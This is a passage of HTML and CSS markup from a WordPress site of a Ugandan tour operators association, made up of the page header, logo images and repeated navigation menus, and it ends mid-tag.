  margin-bottom: 0.3em !important;
  line-height: 1.4 !important;
}
.brz ul {
  margin-top: 0 !important;
  margin-bottom: 0 !important;
}
		</style>
		</head>
<body class="wp-singular auto_members-template-default single single-auto_members postid-2845 wp-embed-responsive wp-theme-blankslate brz">
    <a href="#content" class="skip-link screen-reader-text">Skip to the content</a><div class="brz brz-root__container brz-reset-all brz-root__container-page" >
<!-- GLOBAL BLOCK [420]-->
<section id="ufxsqxukbdokfueyxsuunhjqxjahgabtzjbl_ufxsqxukbdokfueyxsuunhjqxjahgabtzjbl" class="brz-section brz-section__header brz-section__header-type--animated brz-css-d-sectionheader brz-css-1jvzts"><div class="brz-section__header--animated brz-css-d-sectionheader brz-css-1jvzts"><div class="brz-section__header-sticky-item brz-css-d-sectionheaderstickyitem brz-css-g82z5n" data-brz-custom-id="eyfujglludenrtsojcffjyorifthppiqqrhr"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionheaderstickyitem-container brz-css-4lirlw"><div class="brz-row__container brz-css-d-row-row brz-css-1t63zdx" data-brz-custom-id="ceqckdcemookfwksqqdmkhlghtbmjorphumd"><div class="brz-row brz-css-d-row-container brz-css-1vvnx0p"><div class="brz-columns brz-css-d-column-column brz-css-xj0duy" data-brz-custom-id="uswoshblqihvnndvyjbeskxudysqdjcdkivi"><div class="brz-column__items brz-css-d-column-bg brz-css-wqze8l"><div id="" class="brz-css-d-wrapper brz-css-x9l6kv brz-wrapper"><div class="brz-image brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-parent brz-css-1gbwrt1" data-brz-custom-id="mngsdxdpzaloefhmyejtmgafloyyuwxptfcp"><a class="brz-a" target="_self" rel="noopener" href="https://ugandatouroperators.org/" data-brz-link-type="page"><picture class="brz-picture brz-d-block brz-p-relative brz-css-d-image-mngsdxdpzaloefhmyejtmgafloyyuwxptfcp-picture brz-css-119akkw"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-114x114x0x0x114x114x1765307710.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-228x228x0x0x228x228x1765307710.png 2x" media="(min-width: 992px)"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-29x29x0x0x29x29x1765307710.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-58x58x0x0x58x58x1765307710.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img lazy" data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-35x35x0x0x35x35x1765307710.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-70x70x0x0x70x70x1765307710.png 2x" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/autologo-114x114x0x0x114x114x1765307710.png" alt="{{brizy_dc_image_alt imageSrc="wp-db0a214d2975905aedab83b5ac1fce51.png"}}" title="" draggable="false"></picture></a></div></div></div></div><div class="brz-columns brz-css-d-column-column brz-css-nbll9d" data-brz-custom-id="uhgeyaccgnohgpioyathafvbybpgiorjnhac"><div class="brz-column__items brz-css-d-column-bg brz-css-1ouafgu"><div id="" class="brz-css-d-wrapper brz-css-i37uvd brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-n8fuwz" data-mmenu-id="#njchfsjarvsiwguwgiawqxhdzvarghwsljhu_4b9f0de2821fca6e4942" data-mmenu-position="position-left" data-mmenu-title="Main Menu" data-mmenu-stickytitle="on" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="njchfsjarvsiwguwgiawqxhdzvarghwsljhu"><nav data-mods="%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-fzi3xn"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="8fecdc7bf9915b35af531fdfc771fa84" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">Membership</span></a><div class="brz brz-mega-menu__portal brz-css-d-menuitem brz-css-1al2fv2" data-settings="%7B%22mods%22%3A%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D%2C%22placement%22%3A%7B%22desktop%22%3A%22bottom-start%22%2C%22tablet%22%3A%22bottom-start%22%2C%22mobile%22%3A%22bottom-start%22%7D%2C%22widths%22%3A%7B%22desktop%22%3A%2235%25%22%2C%22tablet%22%3A%2235%25%22%2C%22mobile%22%3A%2235%25%22%7D%7D"><div id="hXFEngJAJanV_0d5fade8eb9c2c7f9c89" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-18s6x7s" data-uid="hXFEngJAJanV" data-brz-custom-id="hXFEngJAJanV"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-1i9edhf"><div id="" class="brz-css-d-wrapper brz-css-1edqr8l brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-1x0kn8x" data-mmenu-id="#zKUk02VECFV__4b9f0de2821fca6e4942" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="zKUk02VECFV_"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-2qczoe"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="zKUk02VECFV__4b9f0de2821fca6e4942" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1kqiu58"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="c1d1afa3a002348efff1f678d425867b" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/events-expos/" title=""><span class="brz-span">Events &amp; Expos</span></a></li><li data-menu-item-id="1efd859aaa63f7d56bbbdced2e207c2a" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/about-auto/" title=""><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">About AUTO</span></a><div class="brz brz-mega-menu__portal brz-css-d-menuitem brz-css-1cl400d" data-settings="%7B%22mods%22%3A%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D%2C%22placement%22%3A%7B%22desktop%22%3A%22bottom-end%22%2C%22tablet%22%3A%22bottom-end%22%2C%22mobile%22%3A%22bottom-end%22%7D%2C%22widths%22%3A%7B%22desktop%22%3A%2235%25%22%2C%22tablet%22%3A%2235%25%22%2C%22mobile%22%3A%2235%25%22%7D%7D"><div id="xzrKaJqGXHVM_d07b513fd1d93b86a8c9" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-17gy13j" data-uid="xzrKaJqGXHVM" data-brz-custom-id="xzrKaJqGXHVM"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-1lm689e"><div id="" class="brz-css-d-wrapper brz-css-qt22mf brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-1e91rjw" data-mmenu-id="#qE9NA8JhIEe6_4b9f0de2821fca6e4942" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="qE9NA8JhIEe6"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-9tp22n"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="qE9NA8JhIEe6_4b9f0de2821fca6e4942" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1vdi4qb"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="1975ec4609d6fe70c637f6893dbd7e21" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://ugandatouroperators.org/tourism-news/" title=""><span class="brz-span">Blog</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D" id="njchfsjarvsiwguwgiawqxhdzvarghwsljhu_4b9f0de2821fca6e4942" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1gr5vud"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="8fecdc7bf9915b35af531fdfc771fa84" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><svg class="brz-icon-svg align-[initial] brz-mm-menu__item__icon"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">Membership</span></a><div class="brz-mega-menu__mmenu"><div id="hXFEngJAJanV_23d779cce68ddf7290fe" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-18s6x7s" data-uid="hXFEngJAJanV" data-brz-custom-id="hXFEngJAJanV"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-1i9edhf"><div id="" class="brz-css-d-wrapper brz-css-1edqr8l brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-1x0kn8x" data-mmenu-id="#zKUk02VECFV__4b9f0de2821fca6e4942" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="zKUk02VECFV_"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-2qczoe"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="zKUk02VECFV__4b9f0de2821fca6e4942" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1kqiu58"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="c1d1afa3a002348efff1f678d425867b" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/events-expos/" title=""><span class="brz-span">Events &amp; Expos</span></a></li><li data-menu-item-id="1efd859aaa63f7d56bbbdced2e207c2a" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/about-auto/" title=""><svg class="brz-icon-svg align-[initial] brz-mm-menu__item__icon"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">About AUTO</span></a><div class="brz-mega-menu__mmenu"><div id="xzrKaJqGXHVM_2c1a418120867fc66bd8" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-17gy13j" data-uid="xzrKaJqGXHVM" data-brz-custom-id="xzrKaJqGXHVM"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-1lm689e"><div id="" class="brz-css-d-wrapper brz-css-qt22mf brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-1e91rjw" data-mmenu-id="#qE9NA8JhIEe6_4b9f0de2821fca6e4942" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="qE9NA8JhIEe6"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-9tp22n"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="qE9NA8JhIEe6_4b9f0de2821fca6e4942" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu brz-css-1vdi4qb"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="1742182e8152dd1626c1b39057908588" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/join-auto/" title=""><span class="brz-span">Who we are</span></a></li><li data-menu-item-id="b8b8beaf940266b2e6c6b3af7dc83fac" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/mission-vision/" title=""><span class="brz-span">Mission &amp; Vision</span></a></li><li data-menu-item-id="6a03f78478469126982aa4d029da6b03" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-executive-board/" title=""><span class="brz-span">AUTO Executive Board</span></a></li><li data-menu-item-id="71e9b3516bcaffe0ab3582181b01a6d9" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/auto-secretariat/" title=""><span class="brz-span">AUTO Secretariat</span></a></li></ul></nav></div></div></div></div></div></li><li data-menu-item-id="1975ec4609d6fe70c637f6893dbd7e21" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page current_page_parent"><a class="brz-a" target="" href="https://ugandatouroperators.org/tourism-news/" title=""><span class="brz-span">Blog</span></a></li></ul></nav></div></div></div></div><div class="brz-columns brz-css-d-column-column brz-css-1w5my3z" data-brz-custom-id="jobybphsichitsglcelvluusbcvchodlbsfq"><div class="brz-column__items brz-css-d-column-bg brz-css-rz9ai2"><div class="brz-wrapper-clone brz-flex-xs-wrap brz-css-d-cloneable brz-css-1yf9jwl" data-brz-custom-id="ubdaltzdxmdshmfetkanzwxfyxnbafvgzxjq"><a class="brz-a brz-btn brz-css-d-button brz-css-17584f6 brz-css-d-button-bg brz-css-1qotnm5" target="_self" rel="noopener" data-brz-link-type="external" data-brz-custom-id="buzksosiimrtbprowqgvfbnyeiwzxaurrlqs"><svg class="brz-icon-svg align-[initial] brz-css-d-button-icon brz-css-1w4jlty"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/circle-simple-right.svg#nc_icon"></use></svg><span data-brz-translate-text="1" class="brz-span brz-text__editor">JOIN AUTO</span></a></div></div><a class="brz-a brz-anchor brz-container-link" target="_self" rel="noopener" href="#nalphqycstypmphskvinlxqyfrzoeeotbxcj_nalphqycstypmphskvinlxqyfrzoeeotbxcj" data-brz-link-type="anchor"></a></div></div></div></div></div></div><div class="brz-section__menu-item brz-css-d-sectionheaderitem brz-css-185avxc" data-brz-custom-id="pvgadaaftitbptzuqgbkywwdcsmilqifnotm"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionheaderitem-container brz-css-a0nxbv"><div class="brz-row__container brz-css-d-row-row brz-css-1jquom8" data-brz-custom-id="dxoawjbpmfkquhodpoxcaozkuxvsrurmvxpw"><div class="brz-row brz-css-d-row-container brz-css-5skrl0"><div class="brz-columns brz-css-d-column-column brz-css-jyxgbs" data-brz-custom-id="fmqverrgdvpodxfavhpyuvhvrydpktvnbqfe"><div class="brz-column__items brz-css-d-column-bg brz-css-oqikgc"><div id="" class="brz-css-d-wrapper brz-css-chkxoq brz-wrapper"><div class="brz-image brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-parent brz-css-149c68x" data-brz-custom-id="cwzlagyopwnivocvseidwdajxtiezfirahlu"><a class="brz-a" target="_self" rel="noopener" href="https://ugandatouroperators.org/" data-brz-link-type="external"><picture class="brz-picture brz-d-block brz-p-relative brz-css-d-image-cwzlagyopwnivocvseidwdajxtiezfirahlu-picture brz-css-1y0abyr"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/auto-171x171x1x0x169x171x1765307546.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/auto-342x342x2x0x338x342x1765307546.png 2x" media="(min-width: 992px)"><source data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/auto-66x66x0x0x66x66x1765307546.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/auto-132x132x0x0x132x132x1765307546.png 2x" media="(min-width: 768px)"><img decoding="async" class="brz-img lazy" data-srcset="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/auto-90x90x0x0x89x90x1765307546.png 1x, https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/auto-180x180x0x0x178x180x1765307546.png 2x" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://ugandatouroperators.org/wp-content/uploads/brizy/imgs/auto-171x171x1x0x169x171x1765307546.png" alt="{{brizy_dc_image_alt imageSrc="wp-bd6d896374b2d9b8572976b991047395.png"}}" title="" draggable="false"></picture></a></div></div></div></div><div class="brz-columns brz-css-d-column-column brz-css-18vect9" data-brz-custom-id="spXzzWl7o73r"><div class="brz-column__items brz-css-d-column-bg brz-css-ojn2yp"><div id="" class="brz-css-d-wrapper brz-css-r-wrapper brz-css-1lk86nm brz-wrapper"><div class="brz-spacer brz-css-d-spacer brz-css-1bl1nca"></div></div></div></div><div class="brz-columns brz-css-d-column-column brz-css-zy6ym0" data-brz-custom-id="vzkiuvcsoiujcbwqcbzalawbjdmbovnjcmqo"><div class="brz-column__items brz-css-d-column-bg brz-css-1dq8s7m"><div id="" class="brz-css-d-wrapper brz-css-xs0mxr brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-1ncdqri" data-mmenu-id="#uZgHaDI4IMwY_4b9f0de2821fca6e4942" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="uZgHaDI4IMwY"><nav data-mods="%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-1pcq8n3"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="8fecdc7bf9915b35af531fdfc771fa84" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><svg class="brz-icon-svg align-[initial]"><use href="/wp-content/plugins/brizy/public/editor-build/prod/editor/icons/outline/minimal-down.svg#nc_icon"></use></svg><span class="brz-span">Membership</span></a><div class="brz brz-mega-menu__portal brz-css-d-menuitem brz-css-10c210b" data-settings="%7B%22mods%22%3A%7B%22desktop%22%3A%22horizontal%22%2C%22tablet%22%3A%22horizontal%22%2C%22mobile%22%3A%22horizontal%22%7D%2C%22placement%22%3A%7B%22desktop%22%3A%22bottom-start%22%2C%22tablet%22%3A%22bottom-start%22%2C%22mobile%22%3A%22bottom-start%22%7D%2C%22widths%22%3A%7B%22desktop%22%3A%22340px%22%2C%22tablet%22%3A%22340px%22%2C%22mobile%22%3A%22340px%22%7D%7D"><div id="jGp2Ni2NFmeW_be776d090d278e71e067" class="brz-mega-menu brz-css-d-sectionmegamenu-section brz-css-uq4q1b" data-uid="jGp2Ni2NFmeW" data-brz-custom-id="jGp2Ni2NFmeW"><div class="brz-bg"><div class="brz-bg-color"></div></div><div class="brz-container brz-css-d-sectionmegamenu-bg brz-css-14z30gy"><div id="" class="brz-css-d-wrapper brz-css-vdvkgp brz-wrapper"><div class="brz-menu__container brz-css-d-menu-menu-container brz-css-db8d0r" data-mmenu-id="#vM7lnuCToV1h_4b9f0de2821fca6e4942" data-mmenu-position="position-left" data-mmenu-title="Menu" data-mmenu-stickytitle="off" data-mmenu-closingicon="%7B%22desktop%22%3A%22off%22%2C%22tablet%22%3A%22off%22%2C%22mobile%22%3A%22off%22%7D" data-brz-menu-accessible="true" data-brz-custom-id="vM7lnuCToV1h"><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" class="brz-menu brz-menu__preview brz-css-d-menu-menu brz-css-n8lup2"><ul class="brz-menu__ul" data-menu-items-active=""><li data-menu-item-id="b559e5d4b87d0eb217f964b43860d728" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/become-a-member/" title=""><span class="brz-span">Become a Member</span></a></li><li data-menu-item-id="2d429d0185fdbd3f4688aacd3dd0f5a2" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/tour-operators/" title=""><span class="brz-span">AUTO Members</span></a></li><li data-menu-item-id="24fbc1a1f691d9e71c00bf1d65a257c6" class="brz-menu__item menu-item menu-item-type-post_type menu-item-object-page"><a class="brz-a" target="" href="https://ugandatouroperators.org/member-benefits/" title=""><span class="brz-span">Member Benefits</span></a></li></ul></nav><div class="brz-mm-menu__icon" data-brz-brz-mmenu-icon="off"></div><nav data-mods="%7B%22desktop%22%3A%22vertical%22%2C%22tablet%22%3A%22vertical%22%2C%22mobile%22%3A%22vertical%22%7D" id="vM7lnuCToV1h_4b9f0de2821fca6e4942" class="brz-menu brz-menu__preview brz-menu__mmenu brz-css-d-menu-mmenu 